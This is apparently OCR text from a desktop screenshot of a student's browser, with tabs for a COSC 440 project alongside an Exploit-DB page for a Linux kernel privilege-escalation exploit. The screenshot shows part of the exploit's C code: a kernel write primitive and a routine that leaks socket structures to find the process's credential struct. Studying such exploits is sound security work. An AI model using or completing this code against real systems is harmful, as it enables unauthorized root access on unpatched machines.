 My Drive - Google Drive
COSC 440 Project Presentation -
Project Report - Google Docs
Linux Kernel < 4.13.9 (Ubuntu 16
https://exploit-db.com/exploits/45010
D
socketpair 2/3
void
write64(unsigned long addr, unsigned long val) {
    (void)sendcmd(3, addr, val);
}
static unsigned long find_cred() {
    uid_t uid = getuid();
    unsigned long skbuff = get_skbuff();
    /*
     * struct sk_buff {
     *     [...24 byte offset...]
     *     struct sock     *sk;
     * };
     *
     */
    unsigned long sock_addr = read64(skbuff + 24);
    msg("skbuff => %llx\n", skbuff);
    msg("Leaking sock struct from %llx\n", sock_addr);
    if(sock_addr < PHYS_OFFSET){
        fail("Failed to find Sock address from sk_buff.\n");
    }
    /*
     * scan forward for expected sk_rcvtimeo value.
     *
     * struct sock {
     *    [...]
     *    const struct cred      *sk_peer_cred;
     *    long                    sk_rcvtimeo;
     *  };
     */
    for (int i = 0; i < 100; i++, sock_addr += 8) {
        if(read64(sock_addr) == 0x7FFFFFFFFFFFFFFF) {
            unsigned long cred_struct = read64(sock_addr - 8);
            if(cred_struct < PHYS_OFFSET) {
                continue;
Type here to search
12:22 AM
11/29/2018